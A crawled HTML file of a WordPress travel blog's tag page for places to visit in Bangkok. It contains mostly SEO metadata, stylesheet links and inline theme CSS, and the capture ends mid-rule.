

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trailfollow.com/tag/places-to-visit-in-bangkok/
body_size: 30274
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->













<!DOCTYPE html>
<html lang="en-US"  >
<head>
	<meta name='ir-site-verification-token' value='557438425'>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="agd-partner-manual-verification" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Places to Visit in Bangkok - Trailfollow</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Places to Visit in Bangkok - Trailfollow" />
<meta property="og:url" content="https://trailfollow.com/tag/places-to-visit-in-bangkok/" />
<meta property="og:site_name" content="Trailfollow" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Places to Visit in Bangkok - Trailfollow" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://trailfollow.com/#person","name":"Trailfollow","image":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","contentUrl":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","caption":"Trailfollow","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://trailfollow.com/#website","url":"https://trailfollow.com","name":"Trailfollow","publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://trailfollow.com/tag/places-to-visit-in-bangkok/#webpage","url":"https://trailfollow.com/tag/places-to-visit-in-bangkok/","name":"Places to Visit in Bangkok - Trailfollow","isPartOf":{"@id":"https://trailfollow.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Feed" href="https://trailfollow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Comments Feed" href="https://trailfollow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Places to Visit in Bangkok Tag Feed" href="https://trailfollow.com/tag/places-to-visit-in-bangkok/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Stories Feed" href="https://trailfollow.com/web-stories/feed/"><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trailfollow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://trailfollow.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='penci-font-awesome-css' href='https://trailfollow.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://trailfollow.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://trailfollow.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://trailfollow.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://trailfollow.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Lora', serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 12px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 14px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce 